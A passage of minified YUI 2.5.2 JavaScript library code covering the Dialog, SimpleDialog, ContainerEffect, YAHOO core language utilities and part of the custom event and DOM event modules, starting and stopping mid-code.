B(K,{shift:true,keys:9},{fn:L.focusLast,scope:L,correctScope:true});this.showEvent.subscribe(this.preventBackTab.enable,this.preventBackTab,true);this.hideEvent.subscribe(this.preventBackTab.disable,this.preventBackTab,true);}N=this.lastButton||this.lastFormElement;if(N){this.preventTabOut=new B(N,{shift:false,keys:9},{fn:L.focusFirst,scope:L,correctScope:true});this.showEvent.subscribe(this.preventTabOut.enable,this.preventTabOut,true);this.hideEvent.subscribe(this.preventTabOut.disable,this.preventTabOut,true);}}}},configClose:function(M,K,N){var O=K[0];function L(Q,P){P.cancel();}if(O){if(!this.close){this.close=document.createElement("div");D.addClass(this.close,"container-close");this.close.innerHTML="&#160;";this.innerElement.appendChild(this.close);J.on(this.close,"click",L,this);}else{this.close.style.display="block";}}else{if(this.close){this.close.style.display="none";}}},configButtons:function(U,T,O){var P=YAHOO.widget.Button,W=T[0],M=this.innerElement,V,R,L,S,Q,K,N;C.call(this);this._aButtons=null;if(E.isArray(W)){Q=document.createElement("span");Q.className="button-group";S=W.length;this._aButtons=[];for(N=0;N<S;N++){V=W[N];if(P){L=new P({label:V.text,container:Q});R=L.get("element");if(V.isDefault){L.addClass("default");this.defaultHtmlButton=R;}if(E.isFunction(V.handler)){L.set("onclick",{fn:V.handler,obj:this,scope:this});
}else{if(E.isObject(V.handler)&&E.isFunction(V.handler.fn)){L.set("onclick",{fn:V.handler.fn,obj:((!E.isUndefined(V.handler.obj))?V.handler.obj:this),scope:(V.handler.scope||this)});}}this._aButtons[this._aButtons.length]=L;}else{R=document.createElement("button");R.setAttribute("type","button");if(V.isDefault){R.className="default";this.defaultHtmlButton=R;}R.innerHTML=V.text;if(E.isFunction(V.handler)){J.on(R,"click",V.handler,this,true);}else{if(E.isObject(V.handler)&&E.isFunction(V.handler.fn)){J.on(R,"click",V.handler.fn,((!E.isUndefined(V.handler.obj))?V.handler.obj:this),(V.handler.scope||this));}}Q.appendChild(R);this._aButtons[this._aButtons.length]=R;}V.htmlButton=R;if(N===0){this.firstButton=R;}if(N==(S-1)){this.lastButton=R;}}this.setFooter(Q);K=this.footer;if(D.inDocument(this.element)&&!D.isAncestor(M,K)){M.appendChild(K);}this.buttonSpan=Q;}else{Q=this.buttonSpan;K=this.footer;if(Q&&K){K.removeChild(Q);this.buttonSpan=null;this.firstButton=null;this.lastButton=null;this.defaultHtmlButton=null;}}this.cfg.refireEvent("iframe");this.cfg.refireEvent("underlay");},getButtons:function(){var K=this._aButtons;if(K){return K;}},focusFirst:function(N,L,P){var M=this.firstFormElement,K;if(L){K=L[1];if(K){J.stopEvent(K);}}if(M){try{M.focus();}catch(O){}}else{this.focusDefaultButton();}},focusLast:function(N,L,P){var Q=this.cfg.getProperty("buttons"),M=this.lastFormElement,K;if(L){K=L[1];if(K){J.stopEvent(K);}}if(Q&&E.isArray(Q)){this.focusLastButton();}else{if(M){try{M.focus();}catch(O){}}}},focusDefaultButton:function(){var K=this.defaultHtmlButton;if(K){try{K.focus();}catch(L){}}},blurButtons:function(){var P=this.cfg.getProperty("buttons"),M,O,L,K;if(P&&E.isArray(P)){M=P.length;if(M>0){K=(M-1);do{O=P[K];if(O){L=O.htmlButton;if(L){try{L.blur();}catch(N){}}}}while(K--);}}},focusFirstButton:function(){var N=this.cfg.getProperty("buttons"),M,K;if(N&&E.isArray(N)){M=N[0];if(M){K=M.htmlButton;if(K){try{K.focus();}catch(L){}}}}},focusLastButton:function(){var O=this.cfg.getProperty("buttons"),L,N,K;if(O&&E.isArray(O)){L=O.length;if(L>0){N=O[(L-1)];if(N){K=N.htmlButton;if(K){try{K.focus();}catch(M){}}}}}},configPostMethod:function(L,K,M){this.registerForm();},validate:function(){return true;},submit:function(){if(this.validate()){this.beforeSubmitEvent.fire();this.doSubmit();this.submitEvent.fire();if(this.cfg.getProperty("hideaftersubmit")){this.hide();}return true;}else{return false;}},cancel:function(){this.cancelEvent.fire();this.hide();},getData:function(){var a=this.form,M,T,W,O,U,R,Q,L,X,N,Y,b,K,P,c,Z,V;function S(e){var d=e.tagName.toUpperCase();return((d=="INPUT"||d=="TEXTAREA"||d=="SELECT")&&e.name==O);}if(a){M=a.elements;T=M.length;W={};for(Z=0;Z<T;Z++){O=M[Z].name;U=D.getElementsBy(S,"*",a);R=U.length;if(R>0){if(R==1){U=U[0];Q=U.type;L=U.tagName.toUpperCase();switch(L){case"INPUT":if(Q=="checkbox"){W[O]=U.checked;}else{if(Q!="radio"){W[O]=U.value;}}break;case"TEXTAREA":W[O]=U.value;break;case"SELECT":X=U.options;N=X.length;Y=[];for(V=0;V<N;V++){b=X[V];if(b.selected){K=b.value;if(!K||K===""){K=b.text;}Y[Y.length]=K;}}W[O]=Y;break;}}else{Q=U[0].type;switch(Q){case"radio":for(V=0;V<R;V++){P=U[V];if(P.checked){W[O]=P.value;break;}}break;case"checkbox":Y=[];for(V=0;V<R;V++){c=U[V];if(c.checked){Y[Y.length]=c.value;}}W[O]=Y;break;}}}}}return W;},destroy:function(){C.call(this);this._aButtons=null;var K=this.element.getElementsByTagName("form"),L;if(K.length>0){L=K[0];if(L){J.purgeElement(L);if(L.parentNode){L.parentNode.removeChild(L);}this.form=null;}}F.superclass.destroy.call(this);},toString:function(){return"Dialog "+this.id;}});}());(function(){YAHOO.widget.SimpleDialog=function(E,D){YAHOO.widget.SimpleDialog.superclass.constructor.call(this,E,D);};var C=YAHOO.util.Dom,B=YAHOO.widget.SimpleDialog,A={"ICON":{key:"icon",value:"none",suppressEvent:true},"TEXT":{key:"text",value:"",suppressEvent:true,supercedes:["icon"]}};B.ICON_BLOCK="blckicon";B.ICON_ALARM="alrticon";B.ICON_HELP="hlpicon";B.ICON_INFO="infoicon";B.ICON_WARN="warnicon";B.ICON_TIP="tipicon";B.ICON_CSS_CLASSNAME="yui-icon";B.CSS_SIMPLEDIALOG="yui-simple-dialog";YAHOO.extend(B,YAHOO.widget.Dialog,{initDefaultConfig:function(){B.superclass.initDefaultConfig.call(this);this.cfg.addProperty(A.ICON.key,{handler:this.configIcon,value:A.ICON.value,suppressEvent:A.ICON.suppressEvent});this.cfg.addProperty(A.TEXT.key,{handler:this.configText,value:A.TEXT.value,suppressEvent:A.TEXT.suppressEvent,supercedes:A.TEXT.supercedes});},init:function(E,D){B.superclass.init.call(this,E);this.beforeInitEvent.fire(B);C.addClass(this.element,B.CSS_SIMPLEDIALOG);this.cfg.queueProperty("postmethod","manual");if(D){this.cfg.applyConfig(D,true);}this.beforeRenderEvent.subscribe(function(){if(!this.body){this.setBody("");}},this,true);this.initEvent.fire(B);},registerForm:function(){B.superclass.registerForm.call(this);this.form.innerHTML+='<input type="hidden" name="'+this.id+'" value=""/>';},configIcon:function(F,E,J){var K=E[0],D=this.body,I=B.ICON_CSS_CLASSNAME,H,G;if(K&&K!="none"){H=C.getElementsByClassName(I,"*",D);if(H){G=H.parentNode;if(G){G.removeChild(H);H=null;}}if(K.indexOf(".")==-1){H=document.createElement("span");H.className=(I+" "+K);H.innerHTML="&#160;";}else{H=document.createElement("img");H.src=(this.imageRoot+K);H.className=I;}if(H){D.insertBefore(H,D.firstChild);}}},configText:function(E,D,F){var G=D[0];if(G){this.setBody(G);this.cfg.refireEvent("icon");}},toString:function(){return"SimpleDialog "+this.id;}});}());(function(){YAHOO.widget.ContainerEffect=function(F,I,H,E,G){if(!G){G=YAHOO.util.Anim;}this.overlay=F;this.attrIn=I;this.attrOut=H;this.targetElement=E||F.element;this.animClass=G;};var B=YAHOO.util.Dom,D=YAHOO.util.CustomEvent,C=YAHOO.util.Easing,A=YAHOO.widget.ContainerEffect;A.FADE=function(E,G){var I={attributes:{opacity:{from:0,to:1}},duration:G,method:C.easeIn};var F={attributes:{opacity:{to:0}},duration:G,method:C.easeOut};var H=new A(E,I,F,E.element);H.handleUnderlayStart=function(){var K=this.overlay.underlay;
if(K&&YAHOO.env.ua.ie){var J=(K.filters&&K.filters.length>0);if(J){B.addClass(E.element,"yui-effect-fade");}}};H.handleUnderlayComplete=function(){var J=this.overlay.underlay;if(J&&YAHOO.env.ua.ie){B.removeClass(E.element,"yui-effect-fade");}};H.handleStartAnimateIn=function(K,J,L){B.addClass(L.overlay.element,"hide-select");if(!L.overlay.underlay){L.overlay.cfg.refireEvent("underlay");}L.handleUnderlayStart();B.setStyle(L.overlay.element,"visibility","visible");B.setStyle(L.overlay.element,"opacity",0);};H.handleCompleteAnimateIn=function(K,J,L){B.removeClass(L.overlay.element,"hide-select");if(L.overlay.element.style.filter){L.overlay.element.style.filter=null;}L.handleUnderlayComplete();L.overlay.cfg.refireEvent("iframe");L.animateInCompleteEvent.fire();};H.handleStartAnimateOut=function(K,J,L){B.addClass(L.overlay.element,"hide-select");L.handleUnderlayStart();};H.handleCompleteAnimateOut=function(K,J,L){B.removeClass(L.overlay.element,"hide-select");if(L.overlay.element.style.filter){L.overlay.element.style.filter=null;}B.setStyle(L.overlay.element,"visibility","hidden");B.setStyle(L.overlay.element,"opacity",1);L.handleUnderlayComplete();L.overlay.cfg.refireEvent("iframe");L.animateOutCompleteEvent.fire();};H.init();return H;};A.SLIDE=function(G,I){var F=G.cfg.getProperty("x")||B.getX(G.element),K=G.cfg.getProperty("y")||B.getY(G.element),J=B.getClientWidth(),H=G.element.offsetWidth,E=new A(G,{attributes:{points:{to:[F,K]}},duration:I,method:C.easeIn},{attributes:{points:{to:[(J+25),K]}},duration:I,method:C.easeOut},G.element,YAHOO.util.Motion);E.handleStartAnimateIn=function(M,L,N){N.overlay.element.style.left=((-25)-H)+"px";N.overlay.element.style.top=K+"px";};E.handleTweenAnimateIn=function(O,N,P){var Q=B.getXY(P.overlay.element),M=Q[0],L=Q[1];if(B.getStyle(P.overlay.element,"visibility")=="hidden"&&M<F){B.setStyle(P.overlay.element,"visibility","visible");}P.overlay.cfg.setProperty("xy",[M,L],true);P.overlay.cfg.refireEvent("iframe");};E.handleCompleteAnimateIn=function(M,L,N){N.overlay.cfg.setProperty("xy",[F,K],true);N.startX=F;N.startY=K;N.overlay.cfg.refireEvent("iframe");N.animateInCompleteEvent.fire();};E.handleStartAnimateOut=function(M,L,P){var N=B.getViewportWidth(),Q=B.getXY(P.overlay.element),O=Q[1];P.animOut.attributes.points.to=[(N+25),O];};E.handleTweenAnimateOut=function(N,M,O){var Q=B.getXY(O.overlay.element),L=Q[0],P=Q[1];O.overlay.cfg.setProperty("xy",[L,P],true);O.overlay.cfg.refireEvent("iframe");};E.handleCompleteAnimateOut=function(M,L,N){B.setStyle(N.overlay.element,"visibility","hidden");N.overlay.cfg.setProperty("xy",[F,K]);N.animateOutCompleteEvent.fire();};E.init();return E;};A.prototype={init:function(){this.beforeAnimateInEvent=this.createEvent("beforeAnimateIn");this.beforeAnimateInEvent.signature=D.LIST;this.beforeAnimateOutEvent=this.createEvent("beforeAnimateOut");this.beforeAnimateOutEvent.signature=D.LIST;this.animateInCompleteEvent=this.createEvent("animateInComplete");this.animateInCompleteEvent.signature=D.LIST;this.animateOutCompleteEvent=this.createEvent("animateOutComplete");this.animateOutCompleteEvent.signature=D.LIST;this.animIn=new this.animClass(this.targetElement,this.attrIn.attributes,this.attrIn.duration,this.attrIn.method);this.animIn.onStart.subscribe(this.handleStartAnimateIn,this);this.animIn.onTween.subscribe(this.handleTweenAnimateIn,this);this.animIn.onComplete.subscribe(this.handleCompleteAnimateIn,this);this.animOut=new this.animClass(this.targetElement,this.attrOut.attributes,this.attrOut.duration,this.attrOut.method);this.animOut.onStart.subscribe(this.handleStartAnimateOut,this);this.animOut.onTween.subscribe(this.handleTweenAnimateOut,this);this.animOut.onComplete.subscribe(this.handleCompleteAnimateOut,this);},animateIn:function(){this.beforeAnimateInEvent.fire();this.animIn.animate();},animateOut:function(){this.beforeAnimateOutEvent.fire();this.animOut.animate();},handleStartAnimateIn:function(F,E,G){},handleTweenAnimateIn:function(F,E,G){},handleCompleteAnimateIn:function(F,E,G){},handleStartAnimateOut:function(F,E,G){},handleTweenAnimateOut:function(F,E,G){},handleCompleteAnimateOut:function(F,E,G){},toString:function(){var E="ContainerEffect";if(this.overlay){E+=" ["+this.overlay.toString()+"]";}return E;}};YAHOO.lang.augmentProto(A,YAHOO.util.EventProvider);})();YAHOO.register("container",YAHOO.widget.Module,{version:"2.5.2",build:"1076"});
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var A=arguments,E=null,C,B,D;for(C=0;C<A.length;C=C+1){D=A[C].split(".");E=YAHOO;for(B=(D[0]=="YAHOO")?1:0;B<D.length;B=B+1){E[D[B]]=E[D[B]]||{};E=E[D[B]];}}return E;};YAHOO.log=function(D,A,C){var B=YAHOO.widget.Logger;if(B&&B.log){return B.log(D,A,C);}else{return false;}};YAHOO.register=function(A,E,D){var I=YAHOO.env.modules;if(!I[A]){I[A]={versions:[],builds:[]};}var B=I[A],H=D.version,G=D.build,F=YAHOO.env.listeners;B.name=A;B.version=H;B.build=G;B.versions.push(H);B.builds.push(G);B.mainClass=E;for(var C=0;C<F.length;C=C+1){F[C](B);}if(E){E.VERSION=H;E.BUILD=G;}else{YAHOO.log("mainClass is undefined for module "+A,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(A){return YAHOO.env.modules[A]||null;};YAHOO.env.ua=function(){var C={ie:0,opera:0,gecko:0,webkit:0,mobile:null,air:0};var B=navigator.userAgent,A;if((/KHTML/).test(B)){C.webkit=1;}A=B.match(/AppleWebKit\/([^\s]*)/);if(A&&A[1]){C.webkit=parseFloat(A[1]);if(/ Mobile\//.test(B)){C.mobile="Apple";}else{A=B.match(/NokiaN[^\/]*/);if(A){C.mobile=A[0];}}A=B.match(/AdobeAIR\/([^\s]*)/);if(A){C.air=A[0];}}if(!C.webkit){A=B.match(/Opera[\s\/]([^\s]*)/);if(A&&A[1]){C.opera=parseFloat(A[1]);A=B.match(/Opera Mini[^;]*/);if(A){C.mobile=A[0];}}else{A=B.match(/MSIE\s([^;]*)/);if(A&&A[1]){C.ie=parseFloat(A[1]);}else{A=B.match(/Gecko\/([^\s]*)/);if(A){C.gecko=1;A=B.match(/rv:([^\s\)]*)/);if(A&&A[1]){C.gecko=parseFloat(A[1]);}}}}}return C;}();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var B=YAHOO_config.listener,A=YAHOO.env.listeners,D=true,C;if(B){for(C=0;C<A.length;C=C+1){if(A[C]==B){D=false;break;}}if(D){A.push(B);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var A=YAHOO.lang,C=["toString","valueOf"],B={isArray:function(D){if(D){return A.isNumber(D.length)&&A.isFunction(D.splice);}return false;},isBoolean:function(D){return typeof D==="boolean";},isFunction:function(D){return typeof D==="function";},isNull:function(D){return D===null;},isNumber:function(D){return typeof D==="number"&&isFinite(D);},isObject:function(D){return(D&&(typeof D==="object"||A.isFunction(D)))||false;},isString:function(D){return typeof D==="string";},isUndefined:function(D){return typeof D==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(F,E){for(var D=0;D<C.length;D=D+1){var H=C[D],G=E[H];if(A.isFunction(G)&&G!=Object.prototype[H]){F[H]=G;}}}:function(){},extend:function(H,I,G){if(!I||!H){throw new Error("extend failed, please check that "+"all dependencies are included.");}var E=function(){};E.prototype=I.prototype;H.prototype=new E();H.prototype.constructor=H;H.superclass=I.prototype;if(I.prototype.constructor==Object.prototype.constructor){I.prototype.constructor=I;}if(G){for(var D in G){if(A.hasOwnProperty(G,D)){H.prototype[D]=G[D];}}A._IEEnumFix(H.prototype,G);}},augmentObject:function(H,G){if(!G||!H){throw new Error("Absorb failed, verify dependencies.");}var D=arguments,F,I,E=D[2];if(E&&E!==true){for(F=2;F<D.length;F=F+1){H[D[F]]=G[D[F]];}}else{for(I in G){if(E||!(I in H)){H[I]=G[I];}}A._IEEnumFix(H,G);}},augmentProto:function(G,F){if(!F||!G){throw new Error("Augment failed, verify dependencies.");}var D=[G.prototype,F.prototype];for(var E=2;E<arguments.length;E=E+1){D.push(arguments[E]);}A.augmentObject.apply(this,D);},dump:function(D,I){var F,H,K=[],L="{...}",E="f(){...}",J=", ",G=" => ";if(!A.isObject(D)){return D+"";}else{if(D instanceof Date||("nodeType" in D&&"tagName" in D)){return D;}else{if(A.isFunction(D)){return E;}}}I=(A.isNumber(I))?I:3;if(A.isArray(D)){K.push("[");for(F=0,H=D.length;F<H;F=F+1){if(A.isObject(D[F])){K.push((I>0)?A.dump(D[F],I-1):L);}else{K.push(D[F]);}K.push(J);}if(K.length>1){K.pop();}K.push("]");}else{K.push("{");for(F in D){if(A.hasOwnProperty(D,F)){K.push(F+G);if(A.isObject(D[F])){K.push((I>0)?A.dump(D[F],I-1):L);}else{K.push(D[F]);}K.push(J);}}if(K.length>1){K.pop();}K.push("}");}return K.join("");},substitute:function(S,E,L){var I,H,G,O,P,R,N=[],F,J="dump",M=" ",D="{",Q="}";for(;;){I=S.lastIndexOf(D);if(I<0){break;}H=S.indexOf(Q,I);if(I+1>=H){break;}F=S.substring(I+1,H);O=F;R=null;G=O.indexOf(M);if(G>-1){R=O.substring(G+1);O=O.substring(0,G);}P=E[O];if(L){P=L(O,P,R);}if(A.isObject(P)){if(A.isArray(P)){P=A.dump(P,parseInt(R,10));}else{R=R||"";var K=R.indexOf(J);if(K>-1){R=R.substring(4);}if(P.toString===Object.prototype.toString||K>-1){P=A.dump(P,parseInt(R,10));}else{P=P.toString();}}}else{if(!A.isString(P)&&!A.isNumber(P)){P="~-"+N.length+"-~";N[N.length]=F;}}S=S.substring(0,I)+P+S.substring(H+1);}for(I=N.length-1;I>=0;I=I-1){S=S.replace(new RegExp("~-"+I+"-~"),"{"+N[I]+"}","g");}return S;},trim:function(D){try{return D.replace(/^\s+|\s+$/g,"");}catch(E){return D;}},merge:function(){var G={},E=arguments;for(var F=0,D=E.length;F<D;F=F+1){A.augmentObject(G,E[F],true);}return G;},later:function(K,E,L,G,H){K=K||0;E=E||{};var F=L,J=G,I,D;if(A.isString(L)){F=E[L];}if(!F){throw new TypeError("method undefined");}if(!A.isArray(J)){J=[G];}I=function(){F.apply(E,J);};D=(H)?setInterval(I,K):setTimeout(I,K);return{interval:H,cancel:function(){if(this.interval){clearInterval(D);}else{clearTimeout(D);}}};},isValue:function(D){return(A.isObject(D)||A.isString(D)||A.isNumber(D)||A.isBoolean(D));}};A.hasOwnProperty=(Object.prototype.hasOwnProperty)?function(D,E){return D&&D.hasOwnProperty(E);}:function(D,E){return !A.isUndefined(D[E])&&D.constructor.prototype[E]!==D[E];};B.augmentObject(A,B,true);YAHOO.util.Lang=A;A.augment=A.augmentProto;YAHOO.augment=A.augmentProto;YAHOO.extend=A.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.5.2",build:"1076"});
YAHOO.util.CustomEvent=function(D,B,C,A){this.type=D;this.scope=B||window;this.silent=C;this.signature=A||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var E="_YUICEOnSubscribe";if(D!==E){this.subscribeEvent=new YAHOO.util.CustomEvent(E,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(B,C,A){if(!B){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(B,C,A);}this.subscribers.push(new YAHOO.util.Subscriber(B,C,A));},unsubscribe:function(D,F){if(!D){return this.unsubscribeAll();}var E=false;for(var B=0,A=this.subscribers.length;B<A;++B){var C=this.subscribers[B];if(C&&C.contains(D,F)){this._delete(B);E=true;}}return E;},fire:function(){this.lastError=null;var K=[],E=this.subscribers.length;if(!E&&this.silent){return true;}var I=[].slice.call(arguments,0),G=true,D,J=false;if(!this.silent){}var C=this.subscribers.slice(),A=YAHOO.util.Event.throwErrors;for(D=0;D<E;++D){var M=C[D];if(!M){J=true;}else{if(!this.silent){}var L=M.getScope(this.scope);if(this.signature==YAHOO.util.CustomEvent.FLAT){var B=null;if(I.length>0){B=I[0];}try{G=M.fn.call(L,B,M.obj);}catch(F){this.lastError=F;if(A){throw F;}}}else{try{G=M.fn.call(L,this.type,I,M.obj);}catch(H){this.lastError=H;if(A){throw H;}}}if(false===G){if(!this.silent){}break;}}}return(G!==false);},unsubscribeAll:function(){for(var A=this.subscribers.length-1;A>-1;A--){this._delete(A);}this.subscribers=[];return A;},_delete:function(A){var B=this.subscribers[A];if(B){delete B.fn;delete B.obj;}this.subscribers.splice(A,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"scope: "+this.scope;}};YAHOO.util.Subscriber=function(B,C,A){this.fn=B;this.obj=YAHOO.lang.isUndefined(C)?null:C;this.override=A;};YAHOO.util.Subscriber.prototype.getScope=function(A){if(this.override){if(this.override===true){return this.obj;}else{return this.override;}}return A;};YAHOO.util.Subscriber.prototype.contains=function(A,B){if(B){return(this.fn==A&&this.obj==B);}else{return(this.fn==A);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", override: "+(this.override||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var H=false;var I=[];var J=[];var G=[];var E=[];var C=0;var F=[];var B=[];var A=0;var D={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9};return{POLL_RETRYS:2000,POLL_INTERVAL:20,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:YAHOO.env.ua.ie,_interval:null,_dri:null,DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){var K=this;var L=function(){K._tryPreloadAttach();};this._interval=setInterval(L,this.POLL_INTERVAL);}},onAvailable:function(P,M,Q,O,N){var K=(YAHOO.lang.isString(P))?[P]:P;for(var L=0;L<K.length;L=L+1){F.push({id:K[L],fn:M,obj:Q,override:O,checkReady:N});}C=this.POLL_RETRYS;this.startInterval();},onContentReady:function(M,K,N,L){this.onAvailable(M,K,N,L,true);},onDOMReady:function(K,M,L){if(this.DOMReady){setTimeout(function(){var N=window;if(L){if(L===true){N=M;}else{N=L;}}K.call(N,"DOMReady",[],M);},0);}else{this.DOMReadyEvent.subscribe(K,M,L);}},addListener:function(M,K,V,Q,L){if(!V||!V.call){return false;}if(this._isValidCollection(M)){var W=true;for(var R=0,T=M.length;R<T;++R){W=this.on(M[R],K,V,Q,L)&&W;}return W;}else{if(YAHOO.lang.isString(M)){var P=this.getEl(M);if(P){M=P;}else{this.onAvailable(M,function(){YAHOO.util.Event.on(M,K,V,Q,L);});return true;}}}if(!M){return false;}if("unload"==K&&Q!==this){J[J.length]=[M,K,V,Q,L];return true;}var Y=M;if(L){if(L===true){Y=Q;}else{Y=L;}}var N=function(Z){return V.call(Y,YAHOO.util.Event.getEvent(Z,M),Q);};var X=[M,K,V,N,Y,Q,L];var S=I.length;I[S]=X;if(this.useLegacyEvent(M,K)){var O=this.getLegacyIndex(M,K);if(O==-1||M!=G[O][0]){O=G.length;B[M.id+K]=O;G[O]=[M,K,M["on"+K]];E[O]=[];M["on"+K]=function(Z){YAHOO.util.Event.fireLegacyEvent(YAHOO.util.Event.getEvent(Z),O);};}E[O].push(X);}else{try{this._simpleAdd(M,K,N,false);}catch(U){this.lastError=U;this.removeListener(M,K,V);return false;}}return true;},fireLegacyEvent:function(O,M){var Q=true,K,S,R,T,P;S=E[M].slice();for(var L=0,N=S.length;L<N;++L){R=S[L];if(R&&R[this.WFN]){T=R[this.ADJ_SCOPE];P=R[this.WFN].call(T,O);Q=(Q&&P);}}K=G[M];if(K&&K[2]){K[2](O);}return Q;},getLegacyIndex:function(L,M){var K=this.generateId(L)+M;if(typeof B[K]=="undefined"){return -1;}else{return B[K];}},useLegacyEvent:function(L,M){if(this.webkit&&("click"==M||"dblclick"==M)){var K=parseInt(this.webkit,10);if(!isNaN(K)&&K<418){return true;}}return false;},removeListener:function(L,K,T){var O,R,V;if(typeof L=="string"){L=this.getEl(L);}else{if(this._isValidCollection(L)){var U=true;for(O=L.length-1;O>-1;O--){U=(this.removeListener(L[O],K,T)&&U);}return U;}}if(!T||!T.call){return this.purgeElement(L,false,K);}if("unload"==K){for(O=J.length-1;O>-1;O--){V=J[O];if(V&&V[0]==L&&V[1]==K&&V[2]==T){J.splice(O,1);return true;}}return false;}var P=null;var Q=arguments[3];if("undefined"===typeof Q){Q=this._getCacheIndex(L,K,T);}if(Q>=0){P=I[Q];}if(!L||!P){return false;}if(this.useLegacyEvent(L,K)){var N=this.getLegacyIndex(L,K);var M=E[N];if(M){for(O=0,R=M.length;O<R;++O){V=M[O];if(V&&V[this.EL]==L&&V[this.TYPE]==K&&V[this.FN]==T){M.splice(O,1);break;}}}}else{try{this._simpleRemove(L,K,P[this.WFN],false);}catch(S){this.lastError=S;return false;}}delete I[Q][this.WFN];delete I[Q][this.FN];I.splice(Q,1);return true;},getTarget:function(M,L){var K=M.target||M.srcElement;return this.resolveTextNode(K);},resolveTextNode:function(L){try{if(L&&3==L.nodeType){return L.parentNode;}}catch(K){}return L;},getPageX:function(L){var K=L.pageX;if(!K&&0!==K){K=L.clientX||0;if(this.isIE){K+=this._getScrollLeft();}}return K;},getPageY:function(K){var L=K.pageY;if(!L&&0!==L){L=K.clientY||0;if(this.isIE){L+=this._getScrollTop();}}return L;
},getXY:function(K){return[this.getPageX(K),this.getPageY(K)];},getRelatedTarget:function(L){var K=L.relatedTarget;if(!K){if(L.type=="mouseout"){K=L.toElement;}else{if(L.type=="mouseover"){K=L.fromElement;}}}return this.resolveTextNode(K);},getTime:function(M){if(!M.time){var L=new Date().getTime();try{M.time=L;}catch(K){this.lastError=K;return L;}}return M.time;},stopEvent:function(K){this.stopPropagation(K);this.preventDefault(K);},stopPropagation:function(K){if(K.stopPropagation){K.stopPropagation();}else{K.cancelBubble=true;}},preventDefault:function(K){if(K.preventDefault){K.preventDefault();}else{K.returnValue=false;}},getEvent:function(M,K){var L=M||window.event;if(!L){var N=this.getEvent.caller;while(N){L=N.arguments[0];if(L&&Event==L.constructor){break;}N=N.caller;}}return L;},getCharCode:function(L){var K=L.keyCode||L.charCode||0;if(YAHOO.env.ua.webkit&&(K in D)){K=D[K];}return K;},_getCacheIndex:function(O,P,N){for(var M=0,L=I.length;M<L;M=M+1){var K=I[M];if(K&&K[this.FN]==N&&K[this.EL]==O&&K[this.TYPE]==P){return M;}}return -1;},generateId:function(K){var L=K.id;if(!L){L="yuievtautoid-"+A;++A;K.id=L;}return L;},_isValidCollection:function(L){try{return(L&&typeof L!=="string"&&L.length&&!L.tagName&&!L.alert&&typeof L[0]!=="undefined");}catch(K){return false;}},elCache:{},getEl:function(K){return(typeof K==="string")?document.getElementById(K):K;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",this),_load:function(L){if(!H){H=true;var K=YAHOO.util.Event;K._ready();K._tryPreloadAttach();}},_ready:function(L){var K=YAHOO.util.Event;if(!K.DOMReady){K.DOMReady=true;K.DOMReadyEvent.fire();K._simpleRemove(document,"DOMContentLoaded",K._ready);}},_tryPreloadAttach:function(){if(F.length===0){C=0;clearInterval(this._interval);this._interval=null;return ;}if(this.locked){return ;}if(this.isIE){if(!this.DOMReady){this.startInterval();return ;}}this.locked=true;var Q=!H;if(!Q){Q=(C>0&&F.length>0);}var P=[];var R=function(T,U){var S=T;if(U.override){if(U.override===true){S=U.obj;}else{S=U.override;}}U.fn.call(S,U.obj);};var L,K,O,N,M=[];for(L=0,K=F.length;L<K;L=L+1){O=F[L];if(O){N=this.getEl(O.id);if(N){if(O.checkReady){if(H||N.nextSibling||!Q){M.push(O);F[L]=null;}}else{R(N,O);F[L]=null;}}else{P.push(O);}}}for(L=0,K=M.length;L<K;L=L+1){O=M[L];R(this.getEl(O.id),O);}C--;if(Q){for(L=F.length-1;L>-1;L--){O=F[L];if(!O||!O.id){F.splice(L,1);}}this.startInterval();}else{clearInterval(this._interval);this._interval=null;}this.locked=false;},purgeElement:function(O,P,R){var M=(YAHOO.lang.isString(O))?this.getEl(O):O;var Q=this.getListeners(M,R),N,K;if(Q){for(N=Q.length-1;N>-1;N--){var L=Q[N];this.removeListener(M,L.type,L.fn);}}if(P&&M&&M.childNodes){for(N=0,K=M.childNodes.length;N<K;++N){this.purgeElement(M.childNodes[N],P,R);}}},getListeners:function(M,K){var P=[],L;if(!K){L=[I,J];}else{if(K==="unload"){L=[J];}else{L=[I];}}var R=(YAHOO.lang.isString(M))?this.getEl(M):M;for(var O=0;O<L.length;O=O+1){var T=L[O];if(T){for(var Q=0,S=T.length;Q<S;++Q){var N=T[Q];if(N&&N[this.EL]===R&&(!K||K===N[this.TYPE])){P.push({type:N[this.TYPE],fn:N[this.FN],obj:N[this.OBJ],adjust:N[this.OVERRIDE],scope:N[this.ADJ_SCOPE],index:Q});}}}}return(P.length)?P:null;},_unload:function(Q){var K=YAHOO.util.Event,N,M,L,P,O,R=J.slice();for(N=0,P=J.length;N<P;++N){L=R[N];if(L){var S=window;if(L[K.ADJ_SCOPE]){if(L[K.ADJ_SCOPE]===true){S=L[K.UNLOAD_OBJ];}else{S=L[K.ADJ_SCOPE];}}L[K.FN].call(S,K.getEvent(Q,L[K.EL]),L[K.UNLOAD_OBJ]);R[N]=null;L=null;S=null;}}J=null;if(I){for(M=I.length-1;M>-1;M--){L=I[M];if(L){K.removeListener(L[K.EL],L[K.TYPE],L[K.FN],M);}}L=null;}G=null;K._simpleRemove(window,"unload",K._unload);},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return 